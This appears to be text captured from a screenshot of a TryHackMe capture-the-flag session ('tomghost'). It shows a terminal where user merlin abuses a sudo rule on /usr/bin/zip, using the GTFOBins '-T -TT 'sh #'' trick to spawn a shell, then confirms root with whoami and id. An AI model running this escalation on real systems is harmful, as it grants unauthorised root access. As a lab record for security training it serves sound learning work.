 Applications Places System Menu EN 29 °C Sat Aug 29, 06:39:01
Terminal - merlin@ubuntu: ~
File Edit View Terminal Tabs Help
merlin@ubuntu:~$ TF=$(mktemp -u)
merlin@ubuntu:~$ sudo /usr/bin/zip $TF /etc/hosts -T -TT 'sh #'
  adding: etc/hosts (deflated 31%)
# whoami
root
# id
uid=0(root) gid=0(root) groups=0(root)
#
[zip | GTFOBins - Mozi... Terminal - merlin@ub... ans.txt (~/tryhackme/c... [Parrot Terminal] [tomghost] [Screenshot at 2020-0...